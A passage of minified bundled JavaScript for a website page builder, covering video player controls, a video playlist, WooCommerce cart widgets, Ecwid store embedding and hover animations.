intrinsic-ignore",allowfullscreen:!0,allow:"autoplay",title:"video-export",src:h});setTimeout((function(){p?a&&(r.append(v),e||o.remove()):(r.append(v),o.remove())}),0);var b=o.length;if(p&&a)return f(v.get(0),d,u,c,l,b,e)}function b(t){var e=Math.floor(t/60),r=Math.floor(t%60);return e+":"+(r<10?"0"+r:r)}function m(t,e){return e=e||2,+(Math.round(t+"e+"+e)+"e-"+e)}function y(t,e){var r=(0,n.default)(t.children()[0]),i=(0,n.default)(t.children()[1]);e?(r.addClass("brz-hidden"),i.removeClass("brz-hidden")):(r.removeClass("brz-hidden"),i.addClass("brz-hidden"))}function g(t,e){var r=t.width();return 100*(e-t.offset().left)/r}function w(t){var e=t.find(".brz-video-custom-controls .brz-video-custom-slider"),r=t.find(".brz-video__cover"),i=t.find(".brz-shortcode__placeholder"),o=t.find(".brz-video-custom-volume-controls"),a=t.find(".brz-video-custom-controls .brz-video-custom-progress"),s=t.find(".brz-video-custom-volume-controls .brz-video-custom-progress"),u=t.find("video")[0],c=u.getAttribute("data-time-start"),l=Number(u.getAttribute("data-time-end"))||1/0,f=t.find(".brz-video-custom-play-pause-btn");u.src&&(y(f,u.paused),u.paused?u.play():u.pause(),r.addClass("brz-hidden"),i.addClass("brz-hidden"),t.find("video").removeAttr("class"),u.duration||(u.addEventListener("loadedmetadata",(function(e){var r=b(e.target.duration),n=b(c);u.currentTime=c,t.find(".brz-video-custom-total-time").html(r),t.find(".brz-video-custom-current-time").html(n)})),u.addEventListener("timeupdate",(function(e){var r=e.target.currentTime,n=r/e.target.duration*100;a.css("width",m(n)+"%"),t.find(".brz-video-custom-current-time").html(b(r)),r>=l&&(u.hasAttribute("loop")?u.currentTime=c:(u.pause(),l=1/0))})),u.addEventListener("ended",(function(){y(f,!1)})),u.addEventListener("play",(function(){y(f,!0)})),u.addEventListener("pause",(function(){y(f,!1)})),window.addEventListener("mousedown",(function(t){var r,i=(0,n.default)(t.target).closest(e).length,a=(0,n.default)(t.target).closest(o).length;i&&(r=g(e,t.pageX),u.currentTime=r*u.duration/100),a&&(r=g(o,t.pageX),s.css("width",m(r)+"%"),u.volume=r/100)}))))}function _(t,e){var r=t.find(".brz-video-custom-volume-controls .brz-video-custom-progress"),n=t.find("video")[0],i=t.find(".brz-video-custom-volume-btn");if(n.src){y(i,e),n.muted=e;var o=e?0:100*n.volume;r.css("width",m(o)+"%")}}},5842:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return c}}),r(684),r(8581),r(3238),r(7460),r(5769),r(4078),r(2595),r(5849),r(2327);var n=a(r(5311)),i=r(4994);function o(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function a(t){return t&&t.__esModule?t:{default:t}}var s=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=new URL(t);return Object.entries(e).forEach((function(t){var e,n,i=(n=2,function(t){if(Array.isArray(t))return t}(e=t)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var n,i,o=[],a=!0,s=!1;try{for(r=r.call(t);!(a=(n=r.next()).done)&&(o.push(n.value),!e||o.length!==e);a=!0);}catch(t){s=!0,i=t}finally{try{a||null==r.return||r.return()}finally{if(s)throw i}}return o}}(e,n)||function(t,e){if(t){if("string"==typeof t)return o(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?o(t,e):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()),a=i[0],s=i[1];r.searchParams.set(a,s)})),r.href},u=!1;function c(t){var e=(0,n.default)(window),r=(0,n.default)(document),o=!1;t.find(".brz-video-playlist").on("click",(function(t){var r=(0,n.default)(this),a=(0,n.default)(t.target),u=a.closest(".brz-video-playlist-video-item"),c=a.closest(".brz-video-playlist-main__cover"),l=r.find(".brz-video-playlist-main__video"),f=r.find(".brz-video-playlist-main__placeholder"),d=e.innerWidth()<767,p="brz-video-playlist-video-item--active";if(a.hasClass(p)||(a.addClass(p),a.siblings().removeClass(p)),u.length){var h=u.attr((0,i.makeAttr)("link"));r.find(".brz-video-playlist-main").addClass("brz-d-none"),r.find(".brz-video-playlist-video-item").removeClass("brz-video-playlist-video-item--active"),u.addClass("brz-video-playlist-video-item--active"),h?(l.removeClass("brz-d-none"),l.find(".brz-iframe").attr("src",s(h,{autoplay:1})),d?l.addClass("brz-video-playlist-modal"):l.removeClass("brz-video-playlist-modal")):(f.removeClass("brz-d-none"),l.find(".brz-iframe").attr("src",""),d?f.addClass("brz-video-playlist-modal"):f.removeClass("brz-video-playlist-modal"))}else d&&(l.removeClass("brz-video-playlist-modal").find(".brz-iframe").attr("src",""),f.removeClass("brz-video-playlist-modal"),o=!0);if(c.length){t.preventDefault();var v=c.find(".brz-play-button").attr((0,i.makeAttr)("video-url"));c.addClass("brz-d-none"),l.removeClass("brz-d-none"),l.find(".brz-iframe").attr("src",s(v,{autoplay:1}))}})),u||(u=!0,e.on("resize",(function(){if(o&&e.innerWidth()>=767){var t=(0,n.default)(".brz-video-playlist"),r=t.find(".brz-video-playlist-video-item--active");if(o=!1,r.length){var a=t.find(".brz-video-playlist-main__cover"),s=t.find(".brz-video-playlist-main__video"),u=t.find(".brz-video-playlist-main__placeholder"),c=r.hasClass("brz-video-playlist-video-item__cover"),l=r.attr((0,i.makeAttr)("link"));t.find(".brz-video-playlist-main").addClass("brz-d-none"),c?(a.removeClass("brz-d-none"),a.find(".brz-iframe").remove()):l?(s.removeClass("brz-d-none"),s.find(".brz-iframe").attr("src",l)):(u.removeClass("brz-d-none"),s.find(".brz-iframe").attr("src",""))}}}))),r.on("brz.popup.close",(function(t,e){(0,n.default)(e).find(".brz-video-playlist .brz-iframe").each((function(){var t=(0,n.default)(this),e=t.attr("src");t.attr("src",""),t.attr("src",s(e,{autoplay:0}))}))}))}},4623:(t,e,r)=>{"use strict";function n(t){t.find(".brz-woo-add-to-cart").each((function(){var e=t.find(".variations_form").get(0);if(e&&Boolean(t.find(".woocommerce-product-gallery").get(0))){var r=function(t,e){for(;t;){if(e(t))return t;t=t.parentElement}}(e,(function(t){return null!=t.querySelector(".woocommerce-product-gallery")}));r&&r.classList.add("product")}}))}Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return n}}),r(2327),r(3238)},3117:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return s}}),r(2327),r(3238);var n=i(r(5311));function i(t){return t&&t.__esModule?t:{default:t}}function o(){(0,n.default)(this).closest(".brz-woocart__wrapper").addClass("brz-woocart__wrapper--opened"),(0,n.default)(document.body).addClass("brz-ow-hidden brz-woocart--opened")}function a(){(0,n.default)(this).closest(".brz-woocart__wrapper").removeClass("brz-woocart__wrapper--opened"),(0,n.default)(document.body).removeClass("brz-ow-hidden brz-woocart--opened")}function s(t){t.find(".brz-woocart__wrapper").each((function(){var t=(0,n.default)(this),e=t.find(".brz-woocart"),r=t.find(".brz-woocart__sidebar-close"),i=t.find(".brz-woocart__background");e.on("click",o),r.on("click",a),i.on("click",a)}))}},1854:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{Accordion:function(){return n.default},Alert:function(){return i.default},Audio:function(){return o.default},Countdown:function(){return a.default},Countdown2:function(){return s.default},Counter:function(){return u.default},Form:function(){return c.default},Form2:function(){return l.default},FileUpload:function(){return f.default},Image:function(){return d.default},Login:function(){return p.default},Map:function(){return h.default},ProgressBar:function(){return v.default},Protected:function(){return b.default},ResetPassword:function(){return m.default},Section:function(){return y.default},SectionPopup:function(){return g.default},SectionPopup2:function(){return w.default},Story:function(){return _.default},Tabs:function(){return S.default},Translation:function(){return x.default},Video:function(){return O.default}});var n=k(r(3987)),i=k(r(7489)),o=k(r(4985)),a=k(r(2383)),s=k(r(8262)),u=k(r(1556));z(r(6542),e);var c=k(r(7348)),l=k(r(5374)),f=k(r(3782)),d=k(r(556)),p=k(r(4193)),h=k(r(3450));z(r(7412),e);var v=k(r(1021)),b=k(r(5985)),m=k(r(1731)),y=k(r(3971)),g=k(r(3520)),w=k(r(1909));z(r(6894),e);var _=k(r(7379)),S=k(r(2562)),x=k(r(561)),O=k(r(6610));function z(t,e){return Object.keys(t).forEach((function(r){"default"===r||Object.prototype.hasOwnProperty.call(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:function(){return t[r]}})})),t}function k(t){return t&&t.__esModule?t:{default:t}}},6460:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{Calendly:function(){return n.default},Carousel:function(){return i.default},ImageGallery:function(){return o.default},Lottie:function(){return a.default},Menu:function(){return s.default},SectionHeader:function(){return u.default},Switcher:function(){return c.default},VideoPlaylist:function(){return l.default}});var n=f(r(4462)),i=f(r(7115)),o=f(r(4114)),a=f(r(2486)),s=f(r(4259)),u=f(r(4989)),c=f(r(799)),l=f(r(5842));function f(t){return t&&t.__esModule?t:{default:t}}},7163:(t,e,r)=>{"use strict";var n,i;Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{Posts:function(){return o.default},WOOAddToCart:function(){return a.default},WOOCart:function(){return s.default}}),n=r(6460),i=e,Object.keys(n).forEach((function(t){"default"===t||Object.prototype.hasOwnProperty.call(i,t)||Object.defineProperty(i,t,{enumerable:!0,get:function(){return n[t]}})}));var o=u(r(986)),a=u(r(4623)),s=u(r(3117));function u(t){return t&&t.__esModule?t:{default:t}}},3206:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{isWp:function(){return i.isWp},isCMS:function(){return i.isCMS},default:function(){return s}});var n=o(r(3979)),i=r(4639);function o(t){return t&&t.__esModule?t:{default:t}}var a={},s={init:function(t){a=t},load:function(t){a=(0,n.default)(a,t)},get:function(t){return a[t]},getAll:function(){return a}}},2762:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{isCMS:function(){return o},isShopify:function(){return a},isCloud:function(){return s},isEcwidProductPage:function(){return u},isEcwidCategoryPage:function(){return c},isCollectionPage:function(){return l},isShopifyPage:function(){return f}});var n=i(r(3206));function i(t){return t&&t.__esModule?t:{default:t}}var o=function(t){return"cms"===t.platform},a=function(t){return"shopify"===t.platform},s=function(t){return"Cloud"===TARGET||"Cloud-localhost"===TARGET},u=function(t){return"__type"in t&&"ecwid-product"===t.__type},c=function(t){return"__type"in t&&"ecwid-product-category"===t.__type},l=function(t){return"collectionType"in t},f=function(t){var e=n.default.getAll();return s(e)&&a(e)&&!("rules"in t)}},1782:(t,e)=>{"use strict";var r;Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"ElementTypes",{enumerable:!0,get:function(){return r}}),function(t){t.Text="Text",t.Image="Image",t.Button="Button",t.Icon="Icon",t.Spacer="Spacer",t.Map="Map",t.Form2="Form2",t.Line="Line",t.Menu="Menu",t.MenuSimple="MenuSimple",t.Login="Login",t.Translation="Translation",t.Posts="Posts",t.Search="Search",t.ImageGallery="ImageGallery",t.Video="Video",t.Audio="Audio",t.VideoPlaylist="VideoPlaylist",t.IconText="IconText",t.Lottie="Lottie",t.Embed="Embed",t.StarRating="StarRating",t.Alert="Alert",t.Counter="Counter",t.Countdown2="Countdown2",t.ProgressBar="ProgressBar",t.Calendly="Calendly",t.Carousel="Carousel",t.Tabs="Tabs",t.Accordion="Accordion",t.Switcher="Switcher",t.Table="Table",t.Timeline="Timeline",t.Facebook="Facebook",t.Twitter="Twitter",t.FacebookComments="FacebookComments",t.Columns="Columns",t.Row="Row",t.AssetsPosts="AssetsPosts",t.ProtectedPage="ProtectedPage",t.ResetPassword="ResetPassword",t.PostTitle="WPPostsTitle",t.Cart="Cart",t.ShoppingBag="ShoppingBag",t.MyAccount="MyAccount",t.ShopPosts="ShopPosts",t.ShopCategories="ShopCategories",t.Product="Product",t.Quantity="Quantity",t.ProductMetafield="ProductMetafield",t.Vendor="Vendor",t.BlogTitle="BlogTitle",t.BlogPostMeta="BlogPostMeta",t.Price="Price",t.ProductList="ProductList",t.CollectionList="CollectionList",t.BlogPostList="BlogPostList",t.CollectionTitle="CollectionTitle",t.RichText="RichText",t.Column="Column",t.ProductTitle="ProductTitle",t.MinistryBrandsGroupLayout="MinistryBrandsGroupLayout",t.MinistryBrandsGroupSlider="MinistryBrandsGroupSlider",t.MinistryBrandsEventLayout="MinistryBrandsEventLayout",t.MinistryBrandsEventCalendar="MinistryBrandsEventCalendar",t.MinistryBrandsSermonLayout="MinistryBrandsSermonLayout",t.MinistryBrandsSermonList="MinistryBrandsSermonList",t.MinistryBrandsSermonFeatured="MinistryBrandsSermonFeatured",t.MinistryBrandsSermonDetail="MinistryBrandsSermonDetail",t.MinistryBrandsGroupList="MinistryBrandsGroupList",t.MinistryBrandsGroupDetail="MinistryBrandsGroupDetail",t.MinistryBrandsEventFeatured="MinistryBrandsEventFeatured",t.MinistryBrandsGroupFeatured="MinistryBrandsGroupFeatured",t.MinistryBrandsEventList="MinistryBrandsEventList",t.MinistryBrandsEventDetail="MinistryBrandsEventDetail",t.MinistryBrandsFormWidget="MinistryBrandsFormWidget",t.Leadific="Leadific",t.StoryButton="StoryButton",t.StoryIcon="StoryIcon",t.StoryEmbed="StoryEmbed",t.StoryText="StoryText",t.StoryMap="StoryMap",t.StoryProgressBar="StoryProgressBar",t.StoryLine="StoryLine",t.StoryCountdown2="StoryCountdown2",t.StoryCounter="StoryCounter",t.StoryShape="StoryShape",t.StoryForm2="StoryForm2",t.StoryStarRating="StoryStarRating",t.StoryLottie="StoryLottie",t.StoryImage="StoryImage",t.StoryVideo="StoryVideo",t.StoryLeadific="StoryLeadific",t.WOOProductTitle="WOOProductTitle",t.WOOExcerpt="WOOExcerpt",t.WOOProductContent="WOOProductContent",t.WOOPrice="WOOPrice",t.WOOGallery="WOOGallery",t.WOOAddToCart="WOOAddToCart",t.WOOStock="WOOStock",t.WOOSku="WOOSku",t.WOOProductMeta="WOOProductMeta",t.WOORating="WOORating",t.WOOAttributes="WOOAttributes",t.WOOUpsell="WOOUpsell",t.WOOBreadcrumbs="WOOBreadcrumbs",t.WOOCategories="WOOCategories",t.WOOPages="WOOPages",t.WOOCart="WOOCart",t.WPPostContent="WPPostContent",t.WPPostInfo="WPPostInfo",t.WPBreadcrumbs="WPBreadcrumbs",t.WPPostNavigation="WPPostNavigation",t.WPFeaturedImage="WPFeaturedImage",t.WPSidebar="WPSidebar",t.WPCustomShortcode="WPCustomShortcode",t.UserFirstName="UserFirstName",t.UserLastName="UserLastName",t.UserEmail="UserEmail",t.UserPhoneNumber="UserPhoneNumber",t.UserRoles="UserRoles",t.UserUsername="UserUsername",t.Products="Products",t.Review="Review",t.Archive="Archive",t.AddToCart="AddToCart",t.PostExcerpt="WPPostExcerpt",t.ProductDescription="ProductDescription",t.BlogDescription="BlogDescription",t.CollectionDescription="CollectionDescription",t.ProductImage="ProductImage",t.BlogPostImage="BlogPostImage",t.CollectionImage="CollectionImage",t.BlogPostExcerpt="BlogPostExcerpt",t.Variant="Variant"}(r||(r={}))},9191:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"isWp",{enumerable:!0,get:function(){return r}});var r=function(t){return"WP"===TARGET}},4639:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{isWp:function(){return i.isWp},isCMS:function(){return n.isCMS},isCloud:function(){return n.isCloud}});var n=r(2762),i=r(9191)},6080:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"EcwidService",{enumerable:!0,get:function(){return _}}),r(911),r(2077),r(3938),r(2595),r(5849),r(3238),r(1484),r(7460),r(5769),r(4078);var n=r(4143),i=r(1717),o=r(301),a=d(r(7983)),s=r(5699);function u(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function c(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function l(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function f(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,r=new WeakMap;return(f=function(t){return t?r:e})(t)}function d(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!=typeof t&&"function"!=typeof t)return{default:t};var r=f(e);if(r&&r.has(t))return r.get(t);var n={},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in t)if("default"!==o&&Object.prototype.hasOwnProperty.call(t,o)){var a=i?Object.getOwnPropertyDescriptor(t,o):null;a&&(a.get||a.set)?Object.defineProperty(n,o,a):n[o]=t[o]}return n.default=t,r&&r.set(t,n),n}function p(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter((function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable})))),n.forEach((function(e){l(t,e,r[e])}))}return t}function h(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var n,i,o=[],a=!0,s=!1;try{for(r=r.call(t);!(a=(n=r.next()).done)&&(o.push(n.value),!e||o.length!==e);a=!0);}catch(t){s=!0,i=t}finally{try{a||null==r.return||r.return()}finally{if(s)throw i}}return o}}(t,e)||function(t,e){if(t){if("string"==typeof t)return u(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?u(t,e):void 0}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var v=0,b=!1,m=function(t){return new MutationObserver((function(){return function(t){if(b||v>=10)return!0;switch(t){case"myAccount":(e=document.querySelector(".ec-store__account-page .ec-footer"))&&e.children.length>0&&((0,s.replaceFooterLink)(e,".footer__link--my-account","/shop/my-account"),(0,s.replaceFooterLink)(e,".footer__link--favorites","/my-account/favorites"),(0,s.replaceFooterLink)(e,".footer__link--track-order","/shop/track-orders"),(0,s.replaceFooterLink)(e,".footer__link--shopping-cart","/shop/cart"),b=!0);break;case"shoppingBag":!function(){var t=document.querySelector(".ec-minicart .ec-minicart__body");if(t&&t.parentNode){var e=t.cloneNode(!0);t.parentNode.replaceChild(e,t),e&&(e.addEventListener("click",(function(t){window.location.replace("/shop/cart"),t.stopPropagation()})),b=!0)}}()}var e;v++}(t)}))},y={redirect:{fromFooter:{"/shop/my-account":".footer__link--my-account","/shop/track-orders":".footer__link--track-order","/my-account/favorites":".footer__link--favorites","/shop/cart":".footer__link--shopping-cart"},fromContent:{"/shop/cart":".details-product-purchase__checkout","/my-account/thank-you":".ec-form .form-control--done"}}},g={"/shop/my-account":"/shop/my-account","/shop/track-orders":"/shop/track-orders","/my-account/favorites":"/my-account/favorites","/shop/cart":"/shop/cart"},w={"/shop/cart":"/shop/cart","/my-account/thank-you":"/my-account/thank-you"},_=function(){function t(e,r){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),l(this,"storeId",void 0),l(this,"$load",void 0),l(this,"$widgets",void 0),l(this,"config",void 0),this.storeId=e,this.$load=new n.ReplaySubject,this.$widgets=new n.Subject,this.config=p({},y,r),window.ec=window.ec||{},window.ec.config=window.ec.config||{},window.ec.config.storefrontUrls=window.ec.config.storefrontUrls||{},window.ec.config.storefrontUrls.cleanUrls=!0,window.ec.config.baseUrl="/",window.ec.storefront=p({},window.ec.storefront,r),this.$load.pipe((0,i.withLatestFrom)(this.$widgets),(0,i.map)((function(t){return h(t,2)[1]}))).subscribe((function(t){return Ecwid.openPage(t.type,t.args)}))}var e,r,u;return e=t,u=[{key:"init",value:function(e,r){if(t.instances.has(e))return t.instances.get(e);var n=new t(e,r);return t.instances.set(e,n),n}}],(r=[{key:"loadScripts",value:function(t){var e=this;if(document.getElementById("ecwid-script"))"function"==typeof ecwid_onBodyDone&&ecwid_onBodyDone();else{window.ecwid_script_defer=!0,window.ecwid_dynamic_widgets=!0;var r=document.createElement("script");r.id="ecwid-script",r.src="https://app.ecwid.com/script.js?".concat(this.storeId,"&data_platform=code"),r.type="text/javascript",r.onload=function(){Ecwid.OnAPILoaded.add((function(){e.$load.next()})),Ecwid.OnPageLoaded.add((function(){"function"==typeof e.config.onPageLoaded&&e.config.onPageLoaded(),e.config.redirect&&t&&e.changeRedirectLinks(t),Ecwid&&Ecwid.resizeProductBrowser&&Ecwid.resizeProductBrowser(),window&&window.pathBeforeEcwidChange&&window.location.pathname!==window.pathBeforeEcwidChange&&e.config.restoreUrl&&window.history.pushState({},"",window.pathBeforeEcwidChange)}))},document.body.append(r)}}},{key:"openPage",value:function(t,e){this.addWidget(t),this.loadScripts(e),this.$widgets.next(t)}},{key:"setId",value:function(t){var e=t.id||(0,o.uniqueId)("ecwid-widget-");return t.id||(t.id=e),t}},{key:"addWidget",value:function(t){var e=[(0,s.convertEcwidWidget)(t)];"undefined"!=typeof Ecwid&&Ecwid.destroy&&Ecwid.destroy(),window._xnext_initialization_scripts=e}},{key:"products",value:function(t){var e=this.setId(t);this.openPage(a.products(e.id,0),t)}},{key:"product",value:function(t,e){var r=this.setId(e);this.openPage(a.product(r.id,t),e)}},{key:"cart",value:function(t){window.pathBeforeEcwidChange=window.location.pathname;var e=this.setId(t);this.openPage(a.cart(e.id),t)}},{key:"shoppingCart",value:function(t){this.loadScripts(t),this.$load.subscribe((function(){Ecwid.init(),t&&m("shoppingBag").observe(t,{attributes:!0,subtree:!0})}))}},{key:"myAccount",value:function(t){window.pathBeforeEcwidChange=window.location.pathname;var e=this.setId(t);this.openPage(a.myAccount(e.id),t),m("myAccount").observe(t,{attributes:!0,subtree:!0})}},{key:"updateConfig",value:function(t){var e,r,n;this.config=t,window.ec=null!==(n=window.ec)&&void 0!==n?n:{},window.ec.storefront=p({},null===(e=window.ec)||void 0===e?void 0:e.storefront,t),null===(r=Ecwid.refreshConfig)||void 0===r||r.call(Ecwid)}},{key:"changeRedirectLinks",value:function(t){this.config.redirect&&(this.config.redirect.fromContent&&Object.entries(this.config.redirect.fromContent).forEach((function(e){var r=h(e,2),n=r[0],i=r[1];(0,s.replaceContentLink)(t,i,w[n])})),this.config.redirect.fromFooter&&Object.entries(this.config.redirect.fromFooter).forEach((function(e){var r=h(e,2),n=r[0],i=r[1];(0,s.replaceFooterLink)(t,i,g[n])})))}},{key:"getConfig",value:function(){return this.config}}])&&c(e.prototype,r),u&&c(e,u),t}();l(_,"instances",new Map)},7983:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{products:function(){return r},product:function(){return n},cart:function(){return i},myAccount:function(){return o}});var r=function(t,e){return{id:t,args:{categoryId:e},type:"CATEGORY"}},n=function(t,e){return{id:t,type:"product",args:{id:e}}},i=function(t){return{id:t,type:"cart",args:{}}},o=function(t){return{id:t,args:{},type:"account"}}},5699:(t,e,r)=>{"use strict";function n(t){switch(t.type){case"cart":case"account":return{id:t.id,widgetType:"ProductBrowser",arg:["id=".concat(t.id)]};case"product":return{id:t.id,widgetType:"ProductBrowser",arg:["id=".concat(t.id),"productId=".concat(t.args.id)]};case"CATEGORY":return{id:t.id,widgetType:"ProductBrowser",arg:["id=".concat(t.id),"categoryId=".concat(t.args.categoryId)]}}}Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{convertEcwidWidget:function(){return n},replaceFooterLink:function(){return i},replaceContentLink:function(){return o}}),r(3938),r(911),r(2077);var i=function(t,e,r){var n=t.querySelector(e);if(n&&n.parentNode){var i=n.parentNode,o=i.cloneNode(!0);if(i.parentNode&&i.parentNode.replaceChild(o,i),o){var a=o.querySelector(e);a&&(a.href=r)}}},o=function(t,e,r){var n=t.querySelector(e);if(n&&n.parentNode){var i=n.cloneNode(!0);n.parentNode.replaceChild(i,n);var o=t.querySelector("".concat(e," >  button"));o&&o.addEventListener("click",(function(t){window.location.replace(r),t.stopPropagation()}))}}},9867:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"HoverAnimation",{enumerable:!0,get:function(){return l}}),r(5849),r(3238),r(3938),r(2571);var n=c(r(3300)),i=r(2994),o=r(1407),a=r(1172);function s(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function u(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,r=new WeakMap;return(u=function(t){return t?r:e})(t)}function c(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!=typeof t&&"function"!=typeof t)return{default:t};var r=u(e);if(r&&r.has(t))return r.get(t);var n={},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in t)if("default"!==o&&Object.prototype.hasOwnProperty.call(t,o)){var a=i?Object.getOwnPropertyDescriptor(t,o):null;a&&(a.get||a.set)?Object.defineProperty(n,o,a):n[o]=t[o]}return n.default=t,r&&r.set(t,n),n}var l=function t(e){var r=e.node,u=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),s(this,"canHover",!0),s(this,"animationId",null),s(this,"elementWasHovered",!1),s(this,"settings",{}),s(this,"keyframes",[]),s(this,"reversibleAnimation",!0),s(this,"multiAnimationSettings",void 0),s(this,"sideEffects",(function(t){t.forEach((function(t){null!==u.animationId&&t(u.animationId,u.setCanHover)}))})),s(this,"setCanHover",(function(t){u.canHover=t})),s(this,"attachMouseEnter",(function(t){var e=t.node,r=t.controller;e.addEventListener("mouseenter",(function(){var t=function(){var t=window.innerWidth,e="desktop";return t<992&&(e="tablet"),t<768&&(e="mobile"),e}();if(u.canHover&&"desktop"===t){if(r.setEffectsOnMouseEnter(u.settings),u.multiAnimationSettings){var e=u.multiAnimationSettings.multiAnimation;r.startSequenceAnimation({keyframes:e,options:u.settings})}else r.play("normal");u.elementWasHovered=!0}}))})),s(this,"attachMouseLeave",(function(t){var e=t.node,r=t.controller;e.addEventListener("mouseleave",(function(){if(u.canHover&&u.elementWasHovered){if(r.setEffectsOnMouseLeave(u.settings),u.multiAnimationSettings){var t=u.multiAnimationSettings.endAnimation;r.endSequenceAnimation({keyframes:t.keyframes,extraOptions:t.extraOptions,options:u.settings})}else u.reversibleAnimation&&r.play("reverse");u.elementWasHovered=!1,r.cancelAllAnimations()}}))})),s(this,"getOptions",(function(t){var e={};try{e=(0,o.getHoverOptions)(decodeURI(t))}catch(t){}return e})),s(this,"getAttribute",(function(t,e){return t.getAttribute("data-brz-hover-".concat(e))})),s(this,"getTarget",(function(t){var e=u.getAttribute(t,"target");if(e)try{var r=JSON.parse(decodeURI(e));if(n.is(r)&&(0,o.isValidSelector)(r))return(0,o.getHoverTarget)(t,r)}catch(t){}return null})),s(this,"getKeyframesInfo",(function(t){var e=[];try{e=(0,a.getKeyframe)(t)}catch(t){}return e})),s(this,"getMultiAnimation",(function(t){var e=void 0;try{e=(0,a.getMultiAnimationKeyframes)(t)}catch(t){}return e})),this.animationId=this.getAttribute(r,"animationid"),this.reversibleAnimation="true"===this.getAttribute(r,"reversible");var c=this.getAttribute(r,"options"),l=this.getAttribute(r,"multiAnimation");l&&(this.multiAnimationSettings=this.getMultiAnimation(l)),c&&(this.settings=this.getOptions(c));var f=this.getAttribute(r,"animation");f&&(this.keyframes=this.getKeyframesInfo(f));var d=this.getTarget(r);if(d){var p=new i.Hover({target:d,keyframes:this.keyframes,options:this.settings});this.attachMouseLeave({node:r,controller:p}),this.attachMouseEnter({node:r,controller:p})}}},1172:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{getKeyframe:function(){return s},isValidKeyframe:function(){return u},readKeyframes:function(){return c},isKeyofOptionalEffectTiming:function(){return l},readKeyframeOptions:function(){return f},getMultiAnimationKeyframes:function(){return d},initHoverAnimation:function(){return v}}),r(2571),r(3238),r(5623),r(1514),r(5849),r(1013);var n=a(r(301)),i=r(5393),o=r(9867);function a(t){return t&&t.__esModule?t:{default:t}}var s=function(t){return JSON.parse(decodeURI(t))},u=function(t){if(!n.default.isObject(t))return!1;for(var e in t)if(t.hasOwnProperty(e)){var 